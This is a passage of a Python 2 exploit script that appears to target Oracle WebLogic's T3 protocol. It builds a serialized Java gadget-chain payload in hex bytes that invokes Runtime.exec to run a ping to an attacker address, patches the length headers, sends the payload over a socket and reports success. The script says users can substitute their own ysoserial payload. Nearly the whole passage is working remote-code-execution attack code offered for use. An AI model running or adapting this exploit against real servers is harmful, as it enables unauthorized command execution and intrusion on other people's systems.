x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x4f\x62\x6a\x65\x63\x74\x3b\x78\x70\x76\x72\x00\x11\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x52\x75\x6e\x74\x69\x6d\x65\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x78\x70\x73\x72\x00\x3a\x6f\x72\x67\x2e\x61\x70\x61\x63\x68\x65\x2e\x63\x6f\x6d\x6d\x6f\x6e\x73\x2e\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e\x73\x2e\x66\x75\x6e\x63\x74\x6f\x72\x73\x2e\x49\x6e\x76\x6f\x6b\x65\x72\x54\x72\x61\x6e\x73\x66\x6f\x72\x6d\x65\x72\x87\xe8\xff\x6b\x7b\x7c\xce\x38\x02\x00\x03\x5b\x00\x05\x69\x41\x72\x67\x73\x74\x00\x13\x5b\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x4f\x62\x6a\x65\x63\x74\x3b\x4c\x00\x0b\x69\x4d\x65\x74\x68\x6f\x64\x4e\x61\x6d\x65\x74\x00\x12\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x53\x74\x72\x69\x6e\x67\x3b\x5b\x00\x0b\x69\x50\x61\x72\x61\x6d\x54\x79\x70\x65\x73\x74\x00\x12\x5b\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x43\x6c\x61\x73\x73\x3b\x78\x70\x75\x72\x00\x13\x5b\x4c\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x4f\x62\x6a\x65\x63\x74\x3b\x90\xce\x58\x9f\x10\x73\x29\x6c\x02\x00\x00\x78\x70\x00\x00\x00\x02\x74\x00\x0a\x67\x65\x74\x52\x75\x6e\x74\x69\x6d\x65\x75\x72\x00\x12\x5b\x4c\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x43\x6c\x61\x73\x73\x3b\xab\x16\xd7\xae\xcb\xcd\x5a\x99\x02\x00\x00\x78\x70\x00\x00\x00\x00\x74\x00\x09\x67\x65\x74\x4d\x65\x74\x68\x6f\x64\x75\x71\x00\x7e\x00\x1e\x00\x00\x00\x02\x76\x72\x00\x10\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x53\x74\x72\x69\x6e\x67\xa0\xf0\xa4\x38\x7a\x3b\xb3\x42\x02\x00\x00\x78\x70\x76\x71\x00\x7e\x00\x1e\x73\x71\x00\x7e\x00\x16\x75\x71\x00\x7e\x00\x1b\x00\x00\x00\x02\x70\x75\x71\x00\x7e\x00\x1b\x00\x00\x00\x00\x74\x00\x06\x69\x6e\x76\x6f\x6b\x65\x75\x71\x00\x7e\x00\x1e\x00\x00\x00\x02\x76\x72\x00\x10\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x4f\x62\x6a\x65\x63\x74\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x78\x70\x76\x71\x00\x7e\x00\x1b\x73\x71\x00\x7e\x00\x16\x75\x72\x00\x13\x5b\x4c\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x53\x74\x72\x69\x6e\x67\x3b\xad\xd2\x56\xe7\xe9\x1d\x7b\x47\x02\x00\x00\x78\x70\x00\x00\x00\x01\x74\x00\x19\x70\x69\x6e\x67\x20\x2d\x63\x20\x34\x20\x31\x39\x32\x2e\x31\x36\x38\x2e\x32\x35\x33\x2e\x31\x33\x30\x74\x00\x04\x65\x78\x65\x63\x75\x71\x00\x7e\x00\x1e\x00\x00\x00\x01\x71\x00\x7e\x00\x23\x73\x71\x00\x7e\x00\x11\x73\x72\x00\x11\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x49\x6e\x74\x65\x67\x65\x72\x12\xe2\xa0\xa4\xf7\x81\x87\x38\x02\x00\x01\x49\x00\x05\x76\x61\x6c\x75\x65\x78\x72\x00\x10\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x4e\x75\x6d\x62\x65\x72\x86\xac\x95\x1d\x0b\x94\xe0\x8b\x02\x00\x00\x78\x70\x00\x00\x00\x01\x73\x72\x00\x11\x6a\x61\x76\x61\x2e\x75\x74\x69\x6c\x2e\x48\x61\x73\x68\x4d\x61\x70\x05\x07\xda\xc1\xc3\x16\x60\xd1\x03\x00\x02\x46\x00\x0a\x6c\x6f\x61\x64\x46\x61\x63\x74\x6f\x72\x49\x00\x09\x74\x68\x72\x65\x73\x68\x6f\x6c\x64\x78\x70\x3f\x40\x00\x00\x00\x00\x00\x00\x77\x08\x00\x00\x00\x10\x00\x00\x00\x00\x78\x78\x76\x72\x00\x12\x6a\x61\x76\x61\x2e\x6c\x61\x6e\x67\x2e\x4f\x76\x65\x72\x72\x69\x64\x65\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x78\x70\x71\x00\x7e\x00\x3a"
chunk3 = '\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x1d\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x43\x6c\x61\x73\x73\x54\x61\x62\x6c\x65\x45\x6e\x74\x72\x79\x2f\x52\x65\x81\x57\xf4\xf9\xed\x0c\x00\x00\x78\x70\x72\x00\x21\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x65\x65\x72\x49\x6e\x66\x6f\x58\x54\x74\xf3\x9b\xc9\x08\xf1\x02\x00\x07\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x5b\x00\x08\x70\x61\x63\x6b\x61\x67\x65\x73\x74\x00\x27\x5b\x4c\x77\x65\x62\x6c\x6f\x67\x69\x63\x2f\x63\x6f\x6d\x6d\x6f\x6e\x2f\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2f\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\x3b\x78\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x56\x65\x72\x73\x69\x6f\x6e\x49\x6e\x66\x6f\x97\x22\x45\x51\x64\x52\x46\x3e\x02\x00\x03\x5b\x00\x08\x70\x61\x63\x6b\x61\x67\x65\x73\x71\x00\x7e\x00\x03\x4c\x00\x0e\x72\x65\x6c\x65\x61\x73\x65\x56\x65\x72\x73\x69\x6f\x6e\x74\x00\x12\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x53\x74\x72\x69\x6e\x67\x3b\x5b\x00\x12\x76\x65\x72\x73\x69\x6f\x6e\x49\x6e\x66\x6f\x41\x73\x42\x79\x74\x65\x73\x74\x00\x02\x5b\x42\x78\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\xe6\xf7\x23\xe7\xb8\xae\x1e\xc9\x02\x00\x09\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x4c\x00\x09\x69\x6d\x70\x6c\x54\x69\x74\x6c\x65\x71\x00\x7e\x00\x05\x4c\x00\x0a\x69\x6d\x70\x6c\x56\x65\x6e\x64\x6f\x72\x71\x00\x7e\x00\x05\x4c\x00\x0b\x69\x6d\x70\x6c\x56\x65\x72\x73\x69\x6f\x6e\x71\x00\x7e\x00\x05\x78\x70\x77\x02\x00\x00\x78\xfe\x00\xff\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x13\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x4a\x56\x4d\x49\x44\xdc\x49\xc2\x3e\xde\x12\x1e\x2a\x0c\x00\x00\x78\x70\x77\x46\x21\x00\x00\x00\x00\x00\x00\x00\x00\x00\x09\x31\x32\x37\x2e\x30\x2e\x31\x2e\x31\x00\x0b\x75\x73\x2d\x6c\x2d\x62\x72\x65\x65\x6e\x73\xa5\x3c\xaf\xf1\x00\x00\x00\x07\x00\x00\x1b\x59\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\x00\x78\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x13\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x4a\x56\x4d\x49\x44\xdc\x49\xc2\x3e\xde\x12\x1e\x2a\x0c\x00\x00\x78\x70\x77\x1d\x01\x81\x40\x12\x81\x34\xbf\x42\x76\x00\x09\x31\x32\x37\x2e\x30\x2e\x31\x2e\x31\xa5\x3c\xaf\xf1\x00\x00\x00\x00\x00\x78'
totallength = len(chunk1) + len(chunk2) + len(chunk3)
print "[+]TOTAL payload length: ", totallength
#Update the TOTAL payload length in Chunk1
len_hex = hex(totallength)
print "[+]Payload length in HEX: ", len_hex
len_hex = len_hex.replace('0x', '0')
print "[+]Payload length in HEX: " , len_hex
s1 = len_hex[:2]
s2 = len_hex[2:4]
len_hex = unhexlify(s1 + s2)
print "[+]Payload length in HEX now: ", len_hex
#Update TOTAL payload length in 'chunk1' (first four bytes) on the fly if user decides to use his own ysoserial payload(Chunk2)
print "[+]Updating Chunk1 according to the TOTAL payload length..."
chunk1 = '\x00\x00' + len_hex + '\x01\x65\x01\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x71\x00\x00\xea\x60\x00\x00\x00\x18\x43\x2e\xc6\xa2\xa6\x39\x85\xb5\xaf\x7d\x63\xe6\x43\x83\xf4\x2a\x6d\x92\xc9\xe9\xaf\x0f\x94\x72\x02\x79\x73\x72\x00\x78\x72\x01\x78\x72\x02\x78\x70\x00\x00\x00\x0c\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x70\x70\x70\x70\x70\x70\x00\x00\x00\x0c\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x70\x06\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x1d\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x43\x6c\x61\x73\x73\x54\x61\x62\x6c\x65\x45\x6e\x74\x72\x79\x2f\x52\x65\x81\x57\xf4\xf9\xed\x0c\x00\x00\x78\x70\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\xe6\xf7\x23\xe7\xb8\xae\x1e\xc9\x02\x00\x09\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x4c\x00\x09\x69\x6d\x70\x6c\x54\x69\x74\x6c\x65\x74\x00\x12\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x53\x74\x72\x69\x6e\x67\x3b\x4c\x00\x0a\x69\x6d\x70\x6c\x56\x65\x6e\x64\x6f\x72\x71\x00\x7e\x00\x03\x4c\x00\x0b\x69\x6d\x70\x6c\x56\x65\x72\x73\x69\x6f\x6e\x71\x00\x7e\x00\x03\x78\x70\x77\x02\x00\x00\x78\xfe\x01\x00\x00'
#print "[+]Updated 'chunk1' : \n", chunk1
#Get the final payload. This should have appropriate TOTAL payload lenght in 'chunk1'
payload = chunk1 + chunk2 + chunk3
#Adjust header for appropriate message length
payload = "{0}{1}".format(struct.pack('!i', len(payload)), payload[4:])
print '[+]Sending payload...'
sock.send(payload)
print "[+]Done! You should see ICMP ECHO requests from your target to your attacking machine!!"
print("\n[+]Response to Request#: \n")
response = sock.recv(15000)
print(response)




